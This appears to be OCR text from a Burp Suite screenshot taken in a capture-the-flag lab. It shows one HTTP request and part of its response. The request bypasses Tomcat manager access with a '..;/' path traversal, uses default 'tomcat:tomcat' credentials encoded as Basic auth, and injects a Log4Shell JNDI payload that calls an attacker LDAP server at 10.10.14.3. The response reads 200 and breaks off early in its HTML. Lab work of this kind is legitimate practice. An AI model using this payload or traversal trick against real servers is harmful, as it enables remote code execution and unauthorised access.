 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
Learn
1 × 2 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST /kali/..;/manager/html/expire?path=
/UHC%7BBadWayToBlockTomcat%7D HTTP/1.1
2 Host: 10.10.11.138
3 Content-Type:
application/x-www-form-urlencoded
4 Authorization: Basic dG9tY2F0OnRvbWNhdA==
5 Content-Length: 42
6
7 idle=${jndi:ldap://10.10.14.3:1389/5lzdqh}
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200
2 Date: Tue, 13 Aug 2024 03:55:13 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html;charset=utf-8
5 Vary: Accept-Encoding
6 Content-Length: 13364
7
8 <html>
9 <head>
10 <style>
11 body{